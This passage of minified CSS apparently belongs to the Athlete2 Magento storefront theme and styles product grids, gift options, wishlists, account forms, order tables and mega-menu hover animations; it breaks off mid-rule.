.product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-220px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:0;padding:5px 0 0;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:0;padding:5px 0 0}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.bundle-options-container .bundle-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-l-8 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products .products-grid.product-columns-l-7 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-l-6 .product-item{max-width:20%;flex-basis:20%}.page-products .products-grid.product-columns-l-5 .product-item{max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-l-4 .product-item{max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-l-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-l-2 .product-item{max-width:50%;flex-basis:50%}.page-products .products-grid.product-columns-l-1 .product-item{max-width:100%;flex-basis:100%}.page-products.page-layout-1column-fullwidth .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-8 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-8 .product-item{max-width:12.5%;flex-basis:12.5%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-7 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-7 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-6 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-6 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-5 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-5 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-4 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-4 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-3 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-2 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-1 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-1 .product-item{max-width:100%;flex-basis:100%}.page-products.page-layout-3columns .products-grid .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid.product-columns-l-8 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-3columns .products-grid.product-columns-l-7 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-3columns .products-grid.product-columns-l-6 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-l-5 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-l-4 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-l-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-l-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid.product-columns-l-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.products.wrapper~.toolbar .pages{float:none}.filters-action{display:none}.ox-show-filter .filters-action{display:flex;margin-right:var(--a2-toolbar-items-margin)}.toolbar-amount{display:none;margin-right:var(--a2-toolbar-items-margin)}.modes{display:inline-block;margin-right:var(--a2-toolbar-items-margin);float:left}.products.wrapper~.toolbar .modes{display:none}.modes-mode{width:var(--a2-toolbar-height);height:var(--a2-toolbar-height);float:left;display:flex;align-items:center;justify-content:center;background:var(--a2-toolbar-i-bg);color:var(--a2-toolbar-i-color);transition:600ms ease-in-out;transition-property:all}.modes-mode svg{fill:var(--a2-toolbar-i-color);transition:600ms ease-in-out;transition-property:all}.modes-mode.active,.modes-mode:hover{background:var(--a2-toolbar-i-bg-hover);color:var(--a2-toolbar-i-color-hover)}.modes-mode.active svg,.modes-mode:hover svg{fill:var(--a2-toolbar-i-color-hover);transition:10ms ease-in-out;transition-property:all}.mode-grid svg{width:12px}.mode-list svg{width:16px}.ox-dropdown .block-compare .empty-compare-wrapper{padding:60px 0 50px}.ox-dropdown .block-compare .empty-compare-wrapper .button.continue{display:none}#ox-zoom-cursor{display:block}.product-add-form .fieldset:last-child{margin-bottom:0}.product.info.detailed{margin-bottom:65px}.product-info-main{margin-bottom:50px;margin-top:40px}.product.media{margin-bottom:80px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:inline-block}.product-info-main .box-tocart .field.qty .control,.product-options-bottom .box-tocart .field.qty .control{position:relative}.catalog-product-view .columns{position:relative}.catalog-product-view .column.main>div:last-child{margin-bottom:0}.athlete2_product_info__wrapper{position:relative;margin-bottom:80px}.athlete2_product_info__wrapper:after{content:'';display:table;clear:both}.athlete2_product_info__wrapper .product-info-main{margin-top:0;margin-bottom:0}.athlete2_product_info__wrapper .product-info-main>*:last-child{margin-bottom:0}.athlete2_product_info__wrapper .product.media{margin-bottom:0}.athlete2_product__bottom>div:last-child{margin-bottom:0}.product-info-main{float:right;margin-bottom:80px}.product-info-main.ox-sticky-fixed{z-index:5}.product.media{float:left}.page-layout-1column-fullwidth .product-info-main,.page-layout-1column .product-info-main{width:40%}.page-layout-1column-fullwidth .product.media,.page-layout-1column .product.media{width:55%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:46%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-info-main .product.data.items>.item.title>.switch{padding-left:20px;padding-right:20px}.product-info-main .product.data.items.accordion>.item.title>.switch{padding-left:50px}.tabs-style--minimal .product-info-main .product.data.items.accordion>.item.title>.switch{padding-left:30px}.tabs-style--minimal .product-info-main .product.data.items.tabs>.item.content{padding:40px 0 0 0}.page-layout-1column-fullwidth .filters-toggle-show,.page-layout-1column .filters-toggle-show,body:not(.page-with-filter) .filters-toggle-show,body:not(.hide-sidebar) .filters-toggle-show,.page-with-filter.hide-sidebar .sidebar{display:none !important}.page-with-filter.hide-sidebar .column.main{max-width:100%;width:100%}.filters-toggle{cursor:pointer;padding-left:20px;padding-right:20px}.filters-toggle .action{display:flex;align-items:center;height:var(--a2-toolbar-height);gap:10px}.sidebar .filters-toggle{border-bottom:1px solid;border-top:1px solid;border-color:var(--a2-toolbar-border-color);margin-bottom:20px}.filters-toggle:hover .ox-close-icon:before,.filters-toggle:hover .ox-close-icon:after{transform:rotate(0)}.ox-dialog .filters-toggle{display:none}.block-search--type-panel .ox-overlay-close-btn,.block-search--type-panel .flashing-cursor,.block-search--type-panel .action-search-slideout{display:none !important}.block-search--type-panel .block-content{display:block}.block-search{position:relative;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.search-autocomplete{margin-top:0}.multishipping-checkout-register .form.create.account{display:flex;flex-wrap:wrap}.multishipping-checkout-register .form.create.account .fieldset.address{order:1;width:100%}.multishipping-checkout-register .form.create.account .actions-toolbar{order:2;width:100%}.login-container{max-width:920px;flex-flow:row}.login-container .block{width:50%}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:100%}.form.create.account{max-width:920px;margin:0 auto}.form.create.account>.fieldset{width:50%;display:inline-block;float:left}.form.create.account>.fieldset>.legend{margin-bottom:40px}.form.create.account>.fieldset.info{padding-right:25px}.form.create.account>.fieldset.account{padding-left:25px}.form.create.account .actions-toolbar{width:100%;display:flex;flex-wrap:wrap}.form.create.account .actions-toolbar:before,.form.create.account .actions-toolbar:after{content:'';display:table}.form.create.account .actions-toolbar:after{clear:both}.form.create.account .actions-toolbar .action.primary{padding:18px 27px;width:100%}.form.create.account .actions-toolbar>.secondary{width:50%;padding-right:25px}.form.create.account .actions-toolbar>.secondary .action{padding:18px 27px;width:100%}.form.create.account .actions-toolbar>.primary{order:1;width:50%;padding-left:25px}.account .data.table tr:first-child .col{border-top:none}.account .data.table .col{border-top:1px solid rgba(107,107,107,0.18)}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.filter.block{display:block}.filter-title{display:none}.filter-actions{margin-bottom:30px}.filter-subtitle{display:block;position:static}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-items{width:100%}.multicheckout .block-billing .box-billing-address{width:25%}.footer--layout-1 .footer.content .block_newsletter_wrapper{width:36%;float:right}.footer--layout-1 .footer.content .block_newsletter_wrapper .block_newsletter_below{padding:15px 30px}.footer.content .block_newsletter_wrapper .block.newsletter{float:none}.footer.content .block_newsletter_wrapper .block.newsletter .field .control{width:100%}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{min-height:300px}.review-content-left{margin-right:50px}.product-review--layout-2columns.catalog-product-view.page-layout-1column .review-add{display:inline-block;width:40%;width:calc(40% - 40px);margin-left:40px}.product-review--layout-2columns.catalog-product-view.page-layout-1column .review-list{display:inline-block;width:60%;float:left}.product-info-main .review-form{max-width:100%}.product-info-main .review-item{flex-flow:column;padding:35px 0}.product-info-main .extended-review-summary-wrapper{flex-wrap:wrap;margin:0;margin-bottom:20px}.product-info-main .extended-review-summary-wrapper .extended-review-summary{max-width:100%;margin-right:0}.product-info-main .extended-review-summary-wrapper .extended-review-button{order:2;margin:0;width:100%}.product-info-main .extended-review-summary-wrapper .extended-review-button .action.primary{width:100%}.product-info-main .extended-review-summary-wrapper .number-of-ratings{order:3}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-item{display:flex;justify-content:space-between;align-items:center}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-number{margin-right:20px}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-percent{min-width:60px;text-align:right}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-result{flex-grow:1}.product-info-main .extended-review-summary-wrapper .review-ratings{order:4}.product-info-main .extended-review-summary-wrapper .number-of-ratings,.product-info-main .extended-review-summary-wrapper .review-ratings{width:100%;margin-right:0}.product-info-main .extended-review-summary-wrapper>div{margin-top:30px}.product-info-main .review-content-left{margin-bottom:25px;display:block;margin-right:0;max-width:100%}.product-info-main .product-info-main .review-content-left{margin-bottom:0}.order-links .item{float:left;margin:0;width:auto}.order-links .item strong,.order-links .item a{color:#000;background:none;line-height:30px;height:30px;font-size:1.5rem;box-sizing:content-box}.order-links .item a:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(39px);transition:all .25s ease;background:#000000;will-change:transform}.order-links .item a:after{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(100%);transition:all .4s ease;background:var(--a2-main-color);will-change:transform}.order-links .item a:visited{color:#000;text-decoration:none}.order-links .item a:focus,.order-links .item a:hover{color:#fff;text-decoration:none;background:none}.order-links .item a:focus:before,.order-links .item a:hover:before{transform:translateY(0)}.order-links .item.current strong{transition:color 200ms 100ms}.order-links .item.current strong:after{transform:translateY(0);transition:transform .3s ease}.order-links .item.current strong:before{transform:translateY(0)}.order-actions-toolbar .actions{display:block;width:100%}.order-actions-toolbar .action.print{display:inline-block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{padding:40px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}html,body{height:100%}.page-wrapper{display:flex;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%;min-height:40px}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.switcher{display:inline-block}.switcher .options{display:inline-block;position:relative}.switcher .options:before,.switcher .options:after{content:'';display:table}.switcher .options:after{clear:both}.switcher .options .action.toggle{padding:0 24px 0 11px;cursor:pointer;display:inline-block;text-decoration:none}.switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:'\e607';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.switcher .options .action.toggle:hover:after{color:inherit}.switcher .options .action.toggle:active:after{color:inherit}.switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:"\72";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.switcher .options .action.toggle.active:hover:after{color:inherit}.switcher .options .action.toggle.active:active:after{color:inherit}.switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:0;min-width:130px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.15)}.switcher .options ul.dropdown li{margin:0;padding:0}.switcher .options ul.dropdown li:hover{background:#f5f4f4;cursor:pointer}.switcher .options ul.dropdown:before,.switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.switcher .options ul.dropdown:before{left:10px;top:-12px}.switcher .options ul.dropdown:after{left:9px;top:-14px}.switcher .options.active{overflow:visible}.switcher .options.active ul.dropdown{display:block}.switcher .options ul{list-style:none}.switcher .options ul a{color:#322c29;text-decoration:none;display:block;white-space:nowrap}.switcher .options ul a:visited{color:#322c29;text-decoration:none}.switcher .options ul a:hover{color:#322c29;text-decoration:none}.switcher .options ul a:active{color:#322c29;text-decoration:none}.switcher .options ul:before,.switcher .options ul:after{content:none}.switcher .options ul li{transition:all 600ms ease-in-out;line-height:18px;list-style:none}.switcher .options ul li:hover{transition:all 10ms ease-in-out}.switcher.tiny-drop .options ul.dropdown{padding:15px}.switcher.tiny-drop .options ul a{padding:1px 7px;line-height:18px;display:flex;align-items:center;gap:8px}.switcher-option:hover a{background-color:#f5f4f4}.footer.content{padding-bottom:50px;padding-top:50px}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer-block-content{padding:26px 0 0}.footer--layout-1 .footer-block-content{max-width:64%;padding:26px 20px 0 0}.footer-newsletter-wide .footer.content{padding-top:0}.footer-block-content-after{margin-bottom:-10px}.ox-dropdown .block-wishlist .empty-wishlist-wrapper{padding:60px 0 50px}.ox-dropdown .block-wishlist .empty-wishlist-wrapper .button.continue{display:none}.products-grid.wishlist{margin-bottom:20px}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{max-width:25%;flex-basis:25%}.page-layout-3columns .block.widget .products-grid .product-item{max-width:50%;flex-basis:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.oxmm-col--minwidth .ox-menu-col{min-width:300px}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a:before{content:none}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a{padding-top:6px;padding-bottom:6px}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke{width:50px;height:35px;position:absolute;z-index:-1;margin-left:-25px;margin-top:-19px;left:50%;top:50%;display:block}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke span{height:9px;background:var(--oxmm-style5-bg, #000);display:block}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1){width:38px;transform:translate(-6px, -0.5px) rotate(-39deg) scaleX(0);transform-origin:right}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2){width:48px;transform:translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);transform-origin:left}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3){width:26px;transform:translate(21px, -11.4px) rotate(-44deg) scaleX(0);transform-origin:right}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a,.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a{background-color:transparent}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1),.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1){animation:none !important;transform:translate(-6px, -0.5px) rotate(-39deg) scaleX(1)}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2),.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2){animation:none !important;transform:translate(3.9px, 17.3px) rotate(-25deg) scaleX(1)}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3),.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3){animation:none !important;transform:translate(21px, -11.4px) rotate(-44deg) scaleX(1)}@keyframes a2-ms-1{from{transform:translate(-6px, -0.5px) rotate(-39deg) scaleX(0)}to{transform:translate(-6px, -0.5px) rotate(-39deg) scaleX(1)}}@keyframes a2-ms-2{from{transform:translate(3.9px, 17.3px) rotate(-25deg) scaleX(0)}to{transform:translate(3.9px, 17.3px) rotate(-25deg) scaleX(1)}}@keyframes a2-ms-3{from{transform:translate(21px, -11.4px) rotate(-44deg) scaleX(0)}to{transform:translate(21px, -11.4px) rotate(-44deg) scaleX(1)}}.menu-style-5 .ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a .a2-menu-stroke,.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a .a2-menu-stroke{margin-left:-25px;margin-top:-19px;left:50%;top:50%}.menu-style-5 .ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1){animation:a2-ms-1 .1s forwards}.menu-style-5 .ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2){animation:a2-ms-2 .12s forwards;animation-delay:0.09s}.menu-style-5 .ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3){animation:a2-ms-3 .08s forwards;animation-delay:0.2s}.menu-style-5 .ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label,.menu-style-2 .ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label,.menu-style-4 .ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label{top:0}.menu-style-3 .ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label{right:-10px}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap .level-top{background-color:transparent !important}.ox-dropdown--megamenu.big-padding>.ox-megamenu__dropdown>.ox-mm-inner{padding:50px}.ox-megamenu-navigation .level1-margin-bottom>.ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item>.ox-mm-a-wrap a{margin-bottom:20px}.hide-category-name>.ox-mm-a-wrap a .name{display:none !important}.hide-category-name>.ox-mm-a-wrap a .ox-menu-item__custom-element{margin:0 !important}.ox-megamenu-navigation li.parent.level0>.ox-mm-a-wrap .ox-menu-arrow{position:relative}.ox-megamenu-navigation .ox-megamenu__dropdown li.parent>.ox-mm-a-wrap .ox-menu-arrow{top:50%;margin-top:calc(-1 * var(--oxmm-l0-height) / 2);right:3px}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap a{transition:color .3s ease}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap a:before{content:'';width:100%;height:100%;position:absolute;background:var(--oxmm-l0-bg-h);display:block;z-index:-1;left:0;top:0;transform:scaleY(0) translateZ(0);transition:transform .3s ease;transform-origin:100% 0}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap a span{display:inline-table;-o-transform:translateZ(0);transform:translateZ(0)}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap a span.ox-megamenu-label{display:inline-block}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap .ox-menu-arrow{position:relative}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a,.ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a{transition:color .1s ease}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a:before,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a:before,.ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a:before{transform:scaleY(1) translateZ(0);transition:transform .1s ease}.ox-megamenu-navigation>li>.ox-mm-a-wrap a,.ox-megamenu-navigation .category-item>.ox-mm-a-wrap a{display:inline-flex;width:auto}.ox-megamenu-navigation>.level0.green>.ox-mm-a-wrap a{color:#adb903 !important}.ox-megamenu-navigation>.level0.green>.ox-mm-a-wrap a:before{background-color:#adb903 !important}.ox-megamenu-navigation>.level0.poison>.ox-mm-a-wrap a{color:#b8e536 !important}.ox-megamenu-navigation>.level0.poison>.ox-mm-a-wrap a:before{background-color:#b8e536 !important}.ox-megamenu-navigation>.level0.brazil>.ox-mm-a-wrap a{color:#c3e235 !important}.ox-megamenu-navigation>.level0.brazil>.ox-mm-a-wrap a:before{background-color:#c3e235 !important}.ox-megamenu-navigation>.level0.brazil:hover>.ox-mm-a-wrap a{color:#333333 !important}.ox-megamenu-navigation>.level0.green-wh:not(:hover)>.ox-mm-a-wrap a{color:#aad304 !important}.ox-megamenu-navigation>.level0.green-wbg>.ox-mm-a-wrap a{color:#aad304 !important}.ox-megamenu-navigation>.level0.green-wbg:hover>.ox-mm-a-wrap a{color:#000 !important;background:#caef36 !important}.ox-megamenu-navigation>.level0.green:hover>.ox-mm-a-wrap 